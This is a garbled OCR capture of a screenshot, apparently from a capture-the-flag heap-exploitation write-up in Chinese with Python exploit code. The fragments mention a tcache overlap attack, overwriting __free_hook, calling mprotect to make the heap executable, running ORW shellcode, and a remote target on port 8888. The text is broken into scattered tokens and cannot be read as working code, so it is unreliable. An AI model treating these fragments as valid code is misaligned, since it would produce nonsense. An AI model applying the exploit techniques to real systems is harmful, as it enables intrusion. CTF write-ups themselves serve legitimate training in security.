
e
:
int
,
 data
)
:
历扫描
字符替换成
，遇到第一个
停止，造
\x11
\x00
\x00
> "
,
b"4"
)
0x100001\nc\n")
nk构造overlap攻击tcache。然后往
写
__free_hook
ndex: "
,
str
(
idx
)
.
encode
(
)
)
gadget调用mprotect给堆rwx后执行orw shellcode
+53
ize: "
,
str
(
size
)
.
encode
(
)
)
e
 "
,
 data
)
Copy
'''

", env={"LD_PRELOAD":"./libc.so.6 libseccomp.so.2"})
> "
,
b"5"
)
158"
,
8888
)
ndex: "
,
str
(
idx
)
.
encode
(
)
)
"
)


bug"
54000+0x4058
ft 
,
 mask 
=
0xffffffff
)
:
0x0000555555554000+0x18af\nc\n")
:
]
)
//
 shift 
+
1
)
:
 
<<
 shift
)
&
 mask
)
'''
